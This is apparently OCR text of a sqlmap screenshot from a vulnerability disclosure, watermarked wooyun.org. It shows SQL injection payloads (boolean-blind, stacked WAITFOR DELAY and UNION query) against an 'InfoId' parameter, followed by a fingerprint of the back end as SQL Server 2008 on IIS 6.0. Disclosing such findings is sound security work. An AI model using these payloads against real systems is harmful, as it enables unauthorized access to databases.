 [18:52:01] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: InfoId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=Infotpxw&InfoId=00580' AND 6630=6630 AND 'oZup'='oZup
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: type=Infotpxw&InfoId=00580';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: type=Infotpxw&InfoId=-4585' UNION ALL SELECT NULL,CHAR(113)+CHAR(12
0)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(116)+CHAR(89)+CHAR(110)+CHAR(89)+CHAR(89)+
CHAR(71)+CHAR(68)+CHAR(78)+CHAR(115)+CHAR(89)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR
(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
--
---
[18:52:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org